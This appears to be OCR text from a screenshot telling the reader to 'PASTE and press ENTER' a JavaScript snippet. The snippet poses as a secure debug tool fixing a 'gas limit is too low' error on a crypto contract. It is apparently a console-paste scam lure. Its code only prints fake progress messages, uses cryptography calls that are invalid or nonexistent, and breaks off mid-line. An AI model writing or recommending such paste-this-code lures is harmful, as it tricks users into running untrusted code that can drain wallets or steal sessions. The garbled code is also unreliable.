
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vkob0a1ti5r

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: LzApp: gas limit is 
too low (Hash: 0x430d2c52)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.ge
nerateKey({name:"PBKDF2",hash:"SHA-512"},
true,["sign"]);

  const secret = await crypto.subtle.deri
veKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(23)}, _0xBlock, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] contract_
logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature_he